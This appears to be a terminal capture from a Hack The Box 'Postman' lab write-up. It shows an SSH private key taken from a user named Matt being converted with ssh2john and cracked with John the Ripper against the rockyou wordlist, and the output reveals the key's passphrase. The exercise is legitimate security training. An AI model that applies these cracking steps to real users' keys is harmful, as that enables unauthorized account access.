 root@aoiri:~/htb/postman/tmp# ls
id_rsa_matt  id_rsa_matt.hash  ssh2john.py
root@aoiri:~/htb/postman/tmp# python ssh2john.py id_rsa_matt > id_rsa_matt.hash
root@aoiri:~/htb/postman/tmp# john --format=SSH --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_matt.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008     (id_rsa_matt)
1g 0:00:00:12 DONE (2019-12-28 16:59) 0.08143g/s 1167Kp/s 1167Kc/s 1167KC/sa6_123..*7¡Vamos!
Session completed
root@aoiri:~/htb/postman/tmp#